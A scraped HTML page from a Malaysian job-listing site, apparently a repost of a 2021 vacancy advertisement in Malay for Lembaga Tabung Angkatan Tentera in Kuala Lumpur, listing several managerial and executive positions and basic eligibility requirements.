							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Thursday, December 18, 2025</span>
					</li>
								</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://jobshub.info/" itemprop="url" rel="home">
		JOBSHUB	</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-97 better-anim-fade menu-item-462"><a href="https://jobshub.info/category/johor/">Johor</a></li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-88 better-anim-fade menu-item-463"><a href="https://jobshub.info/category/kedah/">Kedah</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-89 better-anim-fade menu-item-464"><a href="https://jobshub.info/category/kelantan/">Kelantan</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-90 better-anim-fade menu-item-465"><a href="https://jobshub.info/category/kuala-lumpur/">Kuala Lumpur</a></li>
<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-98 better-anim-fade menu-item-466"><a href="https://jobshub.info/category/melaka/">Melaka</a></li>
<li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-467"><a href="https://jobshub.info/category/negeri-sembilan/">Negeri Sembilan</a></li>
<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-85 better-anim-fade menu-item-468"><a href="https://jobshub.info/category/pahang/">Pahang</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-86 better-anim-fade menu-item-469"><a href="https://jobshub.info/category/perak/">Perak</a></li>
<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-87 better-anim-fade menu-item-470"><a href="https://jobshub.info/category/perlis/">Perlis</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-91 better-anim-fade menu-item-471"><a href="https://jobshub.info/category/pulau-pinang/">Pulau Pinang</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-472"><a href="https://jobshub.info/category/sabah/">Sabah</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-94 better-anim-fade menu-item-473"><a href="https://jobshub.info/category/sarawak/">Sarawak</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-92 better-anim-fade menu-item-474"><a href="https://jobshub.info/category/selangor/">Selangor</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-95 better-anim-fade menu-item-475"><a href="https://jobshub.info/category/terengganu/">Terengganu</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://jobshub.info">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://jobshub.info/" itemprop="url" rel="home">
											<img src="https://jobshub.info/wp-content/uploads/2020/10/JOBSHUB-1.png"
						     alt="Jobs Hub"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="bs-sks bs-sks-type-2 bs-sks-p bs-sks-sticky">
			<div class="bs-sksin1">
				<div class="bs-sksin2">
					<div class="bs-sksin3">
						<div class="bs-sks-path">
							<div class="bs-sks-path-boxed">
								<div class="bs-sksitem bs-sksiteml"><div class="pdc pdc-leftskyscraper pdc-pubadban pdc-show-desktop pdc-show-tablet-portrait pdc-show-tablet-landscape pdc-show-phone pdc-loc-skyscraper_left pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-1755301417" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-1755301417-place" class="pdc-ll"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>!function(e,n){var t="adsenseLoader";"function"==typeof define&&define.amd?define([],n()):"object"==typeof exports?module.exports=n():e[t]=n()}(this,function(e){"use strict";function n(o,r){var a,i;return function(){var e=this,n=arguments,t=+new Date;a&&t<a+o?(clearTimeout(i),i=setTimeout(function(){a=t,r.apply(e,n)},o)):(a=t,r.apply(e,n))}}function t(){if(!d.length)return!0;var i=window.pageYOffset,s=window.innerHeight;d.forEach(function(e){var n,t,o,r=[(n=e.getBoundingClientRect()).top+document.body.scrollTop,(n.left,document.body.scrollLeft)][0],a=e._adsenseLoaderData.options.laziness+1;if(s*a<r-i||0<i-r-e.offsetHeight-s*a)return!0;d=l(d,e),e._adsenseLoaderData.width=u(e),t=e.children[0],o="adsbygoogle",t.classList?t.classList.add(o):t.className+=" "+o,f.push(e),"undefined"!=typeof adsbygoogle?function(e){(adsbygoogle=window.adsbygoogle||[]).push({});var n=e._adsenseLoaderData.options.onLoad;"function"==typeof n&&e.querySelector("iframe").addEventListener("load",function(){n(e)})}(e):c.push(e)})}var o=250,r={laziness:1,onLoad:!1},d=[],f=[],c=[],u=function(e){return parseInt(window.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1)||9999)},l=function(e,n){return e.filter(function(e){return e!==n})};function a(e,o){"string"==typeof e?e=document.querySelectorAll(e):void 0===e.length&&(e=[e]),o=function(e,n){var t,o={};for(t in e)Object.prototype.hasOwnProperty.call(e,t)&&(o[t]=e[t]);for(t in n)Object.prototype.hasOwnProperty.call(n,t)&&(o[t]=n[t]);return o}(r,o),[].forEach.call(e,function(e){var n,t;t=o,(n=e)._adsenseLoaderData={originalHTML:n.innerHTML,options:t},n.adsenseLoader=function(e){"destroy"==e&&(d=l(d,n),f=l(f,n),c=l(f,n),n.innerHTML=n._adsenseLoaderData.originalHTML)},e=n,d.push(e)}),this.elements=e,t()}return window.addEventListener("scroll",n(o,t)),window.addEventListener("resize",n(o,t)),window.addEventListener("resize",n(o,function(){if(!f.length)return!0;var n=!1;f.forEach(function(e){e._adsenseLoaderData.width!=u(e)&&(n=!0,f=l(f,e),e.innerHTML=e._adsenseLoaderData.originalHTML,d.push(e))}),n&&t()})),a.prototype={destroy:function(){this.elements.forEach(function(e){e.adsenseLoader("destroy")})}},window.adsenseLoaderConfig=function(e){void 0!==e.throttle&&(o=e.throttle)},a});</script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-1755301417');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('pdc-1385-1755301417-place').innerHTML = '<ins  style="display:inline-block;width:160px;height:600px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';          instant= new adsenseLoader( '#pdc-1385-1755301417-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-1755301417-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1755301417-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-1755301417-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1755301417-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-1755301417-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1755301417-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div></div><div class="bs-sksitem bs-sksitemr"><div class="pdc pdc-leftskyscraper pdc-pubadban pdc-show-desktop pdc-show-tablet-portrait pdc-show-tablet-landscape pdc-show-phone pdc-loc-skyscraper_right pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-1718017800" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-1718017800-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-1718017800');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('pdc-1385-1718017800-place').innerHTML = '<ins  style="display:inline-block;width:160px;height:600px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';          instant= new adsenseLoader( '#pdc-1385-1718017800-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-1718017800-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1718017800-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-1718017800-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1718017800-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-1718017800-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-1718017800-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container container layout-1-col layout-no-sidebar post-template-13">
			<div class="row main-section">
				<div class="col-sm-10 col-sm-push-1 content-column">
					<div class="single-container">
						<article id="post-3642" class="post-3642 post type-post status-publish format-standard has-post-thumbnail  category-jawatan-swasta category-kuala-lumpur single-post-content has-thumbnail">
														<div class="post-header post-tp-13-header">
								<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-align-center"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://jobshub.info" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://jobshub.info/category/kuala-lumpur/" ><span itemprop="name">Kuala Lumpur</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Lembaga Tabung Angkatan Tentera</span><meta itemprop="item" content="https://jobshub.info/lembaga-tabung-angkatan-tentera/"/><meta itemprop="position" content="3" /></li></ul></nav><div class="term-badges floated"><span class="term-badge term-90"><a href="https://jobshub.info/category/kuala-lumpur/">Kuala Lumpur</a></span><span class="term-badge term-99"><a href="https://jobshub.info/category/jawatan-swasta/">Jawatan Swasta</a></span></div>									<h1 class="single-post-title">
										<span class="post-title" itemprop="headline">Lembaga Tabung Angkatan Tentera</span></h1>
																		<div class="post-meta-wrap clearfix">
										<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-19T16:43:46+08:00">Last updated <b>Feb 19, 2021</b></time></span>
			<span class="views post-meta-views rank-1000" data-bpv-post="3642"><i class="bf-icon  bsfi-fire-2"></i> 1,165</span><a href="https://jobshub.info/lembaga-tabung-angkatan-tentera/#respond" title="Leave a comment on: &ldquo;Lembaga Tabung Angkatan Tentera&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a></div>
									</div>
									<div class="pdc pdc-between-thumbnail-title pdc-pubadban pdc-show-desktop pdc-show-tablet-portrait pdc-show-tablet-landscape pdc-show-phone pdc-loc-post_between_featured_title pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-8774-1217998903" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="8774" data-type="code"><div id="pdc-8774-1217998903-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-8774-1217998903');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-8774-1217998903-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-1217998903-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-8774-1217998903-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-1217998903-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-8774-1217998903-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-1217998903-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-8774-1217998903-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="8760551335"  data-ad-layout-key="-fb+5w+4e-db+86"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-8774-1217998903-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div>								<div class="single-featured">
									<img  width="1130" height="580" alt="" data-src="https://jobshub.info/wp-content/uploads/2021/01/Lembaga-Tabung-Angkatan-Tentera-1130x580.png">								</div>
										<div class="post-share single-post-share top-share clearfix style-11">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjobshub.info%2Flembaga-tabung-angkatan-tentera%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Lembaga Tabung Angkatan Tentera&url=https%3A%2F%2Fjobshub.info%2Flembaga-tabung-angkatan-tentera%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fjobshub.info%2Flembaga-tabung-angkatan-tentera%2F&text=Lembaga Tabung Angkatan Tentera" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Lembaga Tabung Angkatan Tentera %0A%0A https%3A%2F%2Fjobshub.info%2Flembaga-tabung-angkatan-tentera%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span></div>		</div>
									</div>
														<div class="entry-content clearfix single-post-content">
								<div class="pdc pdc-post-top pdc-float-center pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1385-485241793" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1385" data-type="code"><div id="pdc-1385-485241793-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1385-485241793');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-1385-485241793-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-485241793-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1385-485241793-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-485241793-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1385-485241793-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-485241793-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1385-485241793-place').innerHTML = '<ins  style="display:block;"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="4291780832"  data-full-width-responsive="true"  data-ad-format="auto" ><span></span></ins>';         instant= new adsenseLoader( '#pdc-1385-485241793-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div><div class="bs-shortcode-alert alert alert-success"><em><span class="dropcap dropcap-square-outline">B</span>erikut merupakan info penuh iklan jawatan kosong yang ditawarkan oleh majikan terlibat. Maklumat kekosongan kerja ini adalah seperti yang diiklankan. <a href="https://jobshub.info/" target="_blank" rel="noopener noreferrer">Portal Jobs Hub</a> hanya menyiarkan kembali iklan kekosongan untuk memudahkan permohonan anda. </em></div>
 <p>Pencari kerja yang berkelayakan dan memenuhi syarat keperluan yang ditetapkan untuk memohon mengisi kekosongan kerja yang diiklankan seperti di bawah:</p>
 <ul class="bs-shortcode-list list-style-edit">
<li><strong>Nama Majikan: </strong>Lembaga Tabung Angkatan Tentera</li>
<li><strong>Lokasi Kerja: </strong>Kuala Lumpur</li>
<li><strong style="text-transform: initial;">Tarikh Tutup Permohonan:</strong><span style="text-transform: initial;"> 27 Februari 2021</span></li>
</ul>
 <h3 class="alert-success bs-shortcode-alert alert alert-simple"><strong>MAKLUMAT KEKOSONGAN JAWATAN:</strong></h3>
 <p>Sekiranya anda, seorang Warganegara Malaysia yang cukup syarat kelayakan dan berumur tidak kurang daripada 18 tahun pada tarikh tutup iklan jawatan adalah dipelawa untuk memohon bagi mengisi kekosongan jawatan tetap atau kontrak yang diiklankan.</p>
 <p>Jawatan kosong terkini yang diiklankan adalah seperti berikut:</p>
 <div class="bs-shortcode-alert alert alert-success"><b>√ Manager (Legal &amp; Secretarial)</b><br />
<b>√ Assistant Manager Corporate Finance </b><br />
<b>√ Manager (Project Management &amp; Transformational) </b><br />
<b>√ Manager (Customer Service) </b><br />
<b>√ Senior Executive (Corporate Communication)</b><br />
<b>√ Assistant Manager (Investment Bank)</b><br />
<b>√ Administration Manager </b><br />
<b>√ Assistant Manager Talent Management </b><br />
√ <strong>Senior Executive (Investment Risk)</strong></div>
<div class="pdc pdc-post-inline pdc-float-center pdc-align-center pdc-column-1 pdc-clearfix no-bg-box-model"><div id="pdc-1386-602470804" class="pdc-container pdc-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1386" data-type="code"><div id="pdc-1386-602470804-place" class="pdc-ll"></div><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('pdc-1386-602470804');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) { document.getElementById('pdc-1386-602470804-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-602470804-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('pdc-1386-602470804-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-602470804-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('pdc-1386-602470804-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-602470804-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}else if ( betterads_screen_width < 768 ) { document.getElementById('pdc-1386-602470804-place').innerHTML = '<ins  style="display:inline-block;width:' + betterads_el_width_raw + 'px"  data-ad-client="ca-pub-2469967196718050"  data-ad-slot="3533232930"  data-ad-layout="in-article"  data-ad-format="fluid"><span></span></ins>';         instant= new adsenseLoader( '#pdc-1386-602470804-place', {     onLoad: function( ad ){      if (ad.classList.contains('pdc-ll')) {          ad.classList.remove('pdc-ll');      }    }     });}</script></div></div> <p><span style="text-transform: initial;">Untuk memohon, pastikan anda ikuti langkah memohon kerja kosong terkini yang telah ditetapkan majikan seperti di bawah.</span></p>
 <h3 class="alert-success bs-shortcode-alert alert alert-simple"><strong>SYARAT MEMOHON:</strong></h3>
 <p>Sekiranya anda, calon yang berkelayakan dengan Ijazah, Diploma, Sijil Tinggi Persekolahan (SPM, STPM, “A” Level, Pre-U) atau Kelayakan Professional yang diiktiraf adalah di pelawa untuk memohon mengisi kekosongan jawatan di atas.</p>
